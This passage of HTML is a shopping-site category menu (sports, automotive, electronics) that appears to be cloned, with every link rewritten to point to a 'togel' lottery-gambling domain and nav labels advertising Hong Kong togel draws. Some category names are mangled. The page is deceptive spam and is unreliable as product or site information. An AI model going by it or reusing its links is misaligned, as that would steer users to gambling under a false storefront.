                                        <script type="text" class="J_data_10_8"> [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.dingdongtogel.pro/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.dingdongtogel.pro/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.dingdongtogel.pro/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.dingdongtogel.pro/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.dingdongtogel.pro/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.dingdongtogel.pro/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.dingdongtogel.pro/temporary-url-sport-catl3-1/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                        <a href="https://www.dingdongtogel.pro/olahraga-raket/">
                                          <span>Olahraga Raket</span>
                                        </a>
                                        <script type="text" class="J_data_10_9"> [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.dingdongtogel.pro/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.dingdongtogel.pro/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.dingdongtogel.pro/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.dingdongtogel.pro/squash/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                        <a href="https://www.dingdongtogel.pro/shop-perlengkapan-olah-raga/">
                                          <span>Perlengkapan Olahraga</span>
                                        </a>
                                        <script type="text" class="J_data_10_10"> [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.dingdongtogel.pro/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.dingdongtogel.pro/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.dingdongtogel.pro/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.dingdongtogel.pro/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.dingdongtogel.pro/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.dingdongtogel.pro/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.dingdongtogel.pro/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.dingdongtogel.pro/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.dingdongtogel.pro/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.dingdongtogel.pro/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.dingdongtogel.pro/jual-peralatan-cheerleading/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                        <a href="https://www.dingdongtogel.pro/sepak-bola/">
                                          <span>Perlengkapan Sepak Bola</span>
                                        </a>
                                        <script type="text" class="J_data_10_11"> [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.dingdongtogel.pro/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.dingdongtogel.pro/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.dingdongtogel.pro/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.dingdongtogel.pro/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.dingdongtogel.pro/international-football-clubs-fan-merchandise/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                        <a href="https://www.dingdongtogel.pro/shop-auto-parts-spares/">
                                          <span>Suku Cadang &amp; Peralatan Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.dingdongtogel.pro/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-trim/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                        <a href="https://www.dingdongtogel.pro/aksesoris-interior-mobil/">
                                          <span>Aksesoris Interior Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.dingdongtogel.pro/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.dingdongtogel.pro/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.dingdongtogel.pro/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.dingdongtogel.pro/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-consoles-organizers/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                        <a href="https://www.dingdongtogel.pro/aksesoris-eksterior-mobil/">
                                          <span>Aksesoris Exterior Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.dingdongtogel.pro/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.dingdongtogel.pro/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.dingdongtogel.pro/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.dingdongtogel.pro/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-trailer-accessories/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                        <a href="https://www.dingdongtogel.pro/shop-elektronik/">
                                          <span>Kamera Mobil, Audio &amp; Video</span>
                                        </a>
                                        <script type="text" class="J_data_11_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.dingdongtogel.pro/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.dingdongtogel.pro/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.dingdongtogel.pro/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.dingdongtogel.pro/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.dingdongtogel.pro/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.dingdongtogel.pro/shop-audio-video-accessories/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                        <a href="https://www.dingdongtogel.pro/shop-perawatan-mobil/">
                                          <span>Perawatan &amp; Pengkilat Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.dingdongtogel.pro/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.dingdongtogel.pro/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.dingdongtogel.pro/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.dingdongtogel.pro/shop-paket-perawatan-mobil/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                        <a href="https://www.dingdongtogel.pro/roda-dan-ban/">
                                          <span>Ban &amp; Velg Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.dingdongtogel.pro/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.dingdongtogel.pro/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.dingdongtogel.pro/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.dingdongtogel.pro/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.dingdongtogel.pro/shop-paket-ban-pelek/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                        <a href="https://www.dingdongtogel.pro/oli-dan-pelumas/">
                                          <span>Oli &amp; Cairan Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.dingdongtogel.pro/shop-automotive-greases-lubricants/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                        <a href="https://www.dingdongtogel.pro/shop-motorcycle-riding-gear/">
                                          <span>Perlengkapan Berkendara &amp; Helm</span>
                                        </a>
                                        <script type="text" class="J_data_11_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.dingdongtogel.pro/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.dingdongtogel.pro/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-pakaian-hujan/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                        <a href="https://www.dingdongtogel.pro/shop-motorcycle-parts-spares/">
                                          <span>Suku Cadang &amp; Peralatan Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.dingdongtogel.pro/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.dingdongtogel.pro/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-stands-accessories/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                        <a href="https://www.dingdongtogel.pro/shop-motorcycle-exterior-accessories/">
                                          <span>Aksesoris &amp; Elektronik Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.dingdongtogel.pro/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.dingdongtogel.pro/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.dingdongtogel.pro/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-racks/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                        <a href="https://www.dingdongtogel.pro/shop-motorcycle-oils-fluids/">
                                          <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.dingdongtogel.pro/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.dingdongtogel.pro/shop-oli-shock-breaker/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                        <a href="https://www.dingdongtogel.pro/mobil-motor/">
                                          <span>Kendaraan</span>
                                        </a>
                                        <script type="text" class="J_data_11_11"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.dingdongtogel.pro/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.dingdongtogel.pro/shop-sepeda-motor-skuter/"}]
                        </script>
                                      </li>
                                    </ul>
                                  </ul>
                                </div>
                              </div>
                            </div>
                          </div>
                          <nav class="lzd-menu-labels" data-spm="menu">
                            <a class="lzd-menu-labels-item" href="https://www.dingdongtogel.pro/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Dingdongtogel" class="lzd-site-nav-menu-iconfont-img" src="https://www.dingdongtogel.pro/img/icon1.png">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Data hongkong">&#xe629;</i>-->
                              <span class="lzd-menu-labels-item-text">HK Hari Ini</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="https://www.dingdongtogel.pro/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Situs Data hongkong" class="lzd-site-nav-menu-iconfont-img" src="https://www.dingdongtogel.pro/img/icon1.png">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                              <span class="lzd-menu-labels-item-text">Togel Hongkong Malam Ini</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="https://www.dingdongtogel.pro/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Dingdongtogel" class="lzd-site-nav-menu-iconfont-img" src="https://www.dingdongtogel.pro/img/icon1.png">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                              <span class="lzd-menu-labels-item-text">Dingdongtogel Malam Ini</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="https://www.dingdongtogel.pro/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="link terbaru" class="lzd-site-nav-menu-iconfont-img" src="https://www.dingdongtogel.pro/assets/images/logoz.png">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                              <span class="lzd-menu-labels-item-text">Togel HK Hari Ini</span>
                            </a>
                          </nav>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
                </div>
              </div>
            </div>
            <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
              <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                <div class="lzd-site-menu-nav-container">
                  <div class="lzd-site-menu-nav-category">
                    <a href="https://www.dingdongtogel.pro/">
                      <span class="lzd-site-menu-nav-category-text">Kategori</span>
                    </a>
                    <div class="lzd-site-menu-nav-menu">
                      <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                        <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                          <ul class="lzd-site-menu-root" data-spm="cate">
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                              <a>
                                <span>Peralatan Elektronik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                              <a>
                                <span>Aksesoris Elektronik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                              <a>
                                <span>Fashion &amp; Aksesoris Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                              <a>
                                <span>Fashion &amp; Aksesoris Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                              <a>
                                <span>Fashion &amp; Aksesoris Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                              <a>
                                <span>Kesehatan &amp; Kecantikan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                              <a>
                                <span>Bayi &amp; Mainan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                              <a>
                                <span>TV &amp; Elektronik Rumah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                              <a>
                                <span>Keperluan Rumah &amp; Gaya Hidup</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                              <a>
                                <span>Kebutuhan Rumah Tangga</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                              <a>
                                <span>Olahraga &amp; Outdoor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                              <a>
                                <span>Otomotif</span>
                              </a>
                            </li>
                            <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                              <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                <a href="https://www.dingdongtogel.pro/beli-handphone">
                                  <span>Handphone</span>
                                </a>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                <a href="https://www.dingdongtogel.pro/shop-beli-laptop/">
                                  <span>Laptop</span>
                                </a>
                                <script type="text" class="J_data_0_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.dingdongtogel.pro/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.dingdongtogel.pro/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.dingdongtogel.pro/beli-laptop-2-in-1/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                <a href="https://www.dingdongtogel.pro/beli-komputer/">
                                  <span>Desktop</span>
                                </a>
                                <script type="text" class="J_data_0_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pc-all-in-one/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                <a href="https://www.dingdongtogel.pro/beli-kamera/">
                                  <span>Kamera</span>
                                </a>
                                <script type="text" class="J_data_0_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.dingdongtogel.pro/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.dingdongtogel.pro/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kamera-instan/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                <a href="https://www.dingdongtogel.pro/shop-gaming-konsol/">
                                  <span>Game Console</span>
                                </a>
                                <script type="text" class="J_data_0_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.dingdongtogel.pro/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.dingdongtogel.pro/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.dingdongtogel.pro/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.dingdongtogel.pro/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.dingdongtogel.pro/shop-aksesoris-game-konsol/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                <a href="https://www.dingdongtogel.pro/beli-gadget/">
                                  <span>Gadget</span>
                                </a>
                                <script type="text" class="J_data_0_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.dingdongtogel.pro/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.dingdongtogel.pro/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.dingdongtogel.pro/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.dingdongtogel.pro/jual-walkie-talkie/"}]
                        </script>
                              </li>
                              <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                <a href="https://www.dingdongtogel.pro/beli-tablet-2">
                                  <span>Tablet</span>
                                </a>
                              </li>
                            </ul>
